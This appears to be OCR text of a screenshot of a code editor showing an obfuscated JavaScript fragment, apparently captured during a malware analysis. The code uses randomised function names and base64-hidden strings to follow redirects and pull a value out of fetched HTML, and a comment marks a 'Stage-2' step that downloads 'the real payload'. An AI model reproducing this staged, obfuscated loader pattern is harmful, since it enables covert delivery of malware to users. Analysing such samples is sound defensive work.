 Search
1
Welcome
JS console.log('Check'); Untitled-1
JS const https = require('https'); Untitled-2
16 */
17 const krswqebjtt = async (url, cb) => {
18 try {
19 const res = await fetch(url);
20
21 if (res.ok) {
22 // Handle HTTP 30x redirects manually so we can keep extracting headers.
23 if (res.status !== 200) {
24 const redirect = res.headers.get(atob('bG9jYXRpb24=')); // 'location'
25 return krswqebjtt(redirect, cb);
26 }
27
28 const body = await res.text();
29 cb(null, ljqguhblz(body, atob('ZGF0YS1iYXNlLXRpdGxl'))); // 'data-base-title'
30 } else {
31 cb(new Error(`HTTP status ${res.status}`));
32 }
33 } catch (err) {
34 console.log(err);
35 cb(err);
36 }
37 };
38
39 /**
40 * Stage-2: download the real payload plus.
41 */
42 const ymmogvj = async (url, cb) => {
43 try {
44 const res = await fetch(url);
45
Restart Visual Studio Code to apply the latest update.
Update Now
Later
Rel
0 0 0
Ln 67, Col 78 (45 selected)
Spaces: 2
UTF-8
LF
{} Java
aikido